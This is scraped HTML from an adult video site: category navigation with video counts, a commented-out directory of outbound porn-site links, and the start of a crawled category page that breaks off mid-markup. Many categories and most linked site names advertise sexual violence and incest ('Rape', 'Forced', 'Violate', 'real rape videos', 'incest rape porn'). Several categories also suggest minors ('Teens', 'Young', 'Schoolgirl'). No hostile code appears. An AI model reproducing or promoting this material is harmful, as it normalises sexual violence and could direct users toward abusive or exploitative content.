<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>386</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>529</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>402</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>318</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>6501</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>185</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>731</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2715</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>99</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>355</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>514</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3507</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1791</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>155</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>332</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1242</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>89</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>368</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>783</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>516</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>164</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>104</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>1827</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2380</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>116</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>492</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>706</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>762</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>543</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>152</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>709</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>229</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1552</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>4161</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>448</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>16044</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>578</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>620</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>170</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1029</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>613</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>375</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1199</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4120</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1157</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>475</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>302</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>177</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>206</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1295</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>352</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1490</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1364</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-sign-out-alt"></i> Rap Porn</a></li><li><a href="https://forced.love" data-ct="837275147"><i class="la la-sign-out-alt"></i> Forced Sex</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-sign-out-alt"></i> rape scene site</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="la la-sign-out-alt"></i> oriental rap porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-sign-out-alt"></i> forced-sex.net</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-sign-out-alt"></i> rap porn videos</a></li><li><a href="http://therape.net" data-ct="632954962"><i class="la la-sign-out-alt"></i> The Rape</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-sign-out-alt"></i> rap porn tube</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731"><i class="la la-sign-out-alt"></i> forced porn</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="la la-sign-out-alt"></i> Rough Sex Tube</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-sign-out-alt"></i> forcedp orn</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="la la-sign-out-alt"></i> Rough Porn</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="la la-sign-out-alt"></i> Mature Rape</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-sign-out-alt"></i> rape sex video</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288"><i class="la la-sign-out-alt"></i> Forced Porn Tube</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-sign-out-alt"></i> best brutal sex videos</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="la la-sign-out-alt"></i> The Raped</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-sign-out-alt"></i> best rape porn videos</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><i class="la la-sign-out-alt"></i> Porn Rapes</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://lesbianroughsex.com/" data-ct="3171442991"><i class="la la-sign-out-alt"></i> lesbianroughsex.com</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116195410#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116195410#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116195410#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:116195410#]
[#BANNER_CATEGORY_script:116195410#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/category/116195410/Foot%20Fetish/popular/1/js/functions.js
body_size: 15075
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Foot Fetish Free Porn Videos #1 - foot fetish, foot, feet - 191</title>
        <meta name="description" content="Foot Fetish - 191 - " />
        <link rel="alternate" hreflang="en" href="/en/category/116195410/Foot Fetish/popular/1/" />
 
        <link rel="canonical" href="https://roughsex.me/en/category/116195410/Foot Fetish/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=116195410;</script>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:116195410#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:116195410#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Foot Fetish @ Rough Sex</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/116195410/Foot Fetish/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/116195410/Foot Fetish/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837028600875/" class="trd">
                                <div class="pic rectangle-ratio">
